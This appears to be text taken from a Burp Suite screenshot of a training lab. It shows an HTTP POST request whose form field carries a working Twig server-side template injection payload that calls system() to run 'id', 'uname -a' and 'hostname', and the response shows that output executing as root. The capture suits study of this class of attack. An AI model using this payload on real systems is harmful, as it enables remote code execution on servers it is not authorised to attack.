 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 157.245.46.51:32204
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://157.245.46.51:32204
10 Connection: close
11 Referer: http://157.245.46.51:32204/
12 Upgrade-Insecure-Requests: 1
13
14 name=
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter(
"id%3buname+-a%3bhostname")}}&submit=
Response
Pretty Raw Hex Render \n
<button class="btn btn-default" type="submit" name='submit'>
Send
</button>
31 </div>
32 </form>
33 Hello uid=0(root) gid=0(root) groups=0(root)
34 Linux serversideattacksssstitwig-437206-59496c6dbc-xb8ms
4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
GNU/Linux
35 serversideattacksssstitwig-437206-59496c6dbc-xb8ms
36 serversideattacksssstitwig-437206-59496c6dbc-xb8ms!
</a>
37
38 </div>
39 <div class="clearer">
<span>
</span>
</div>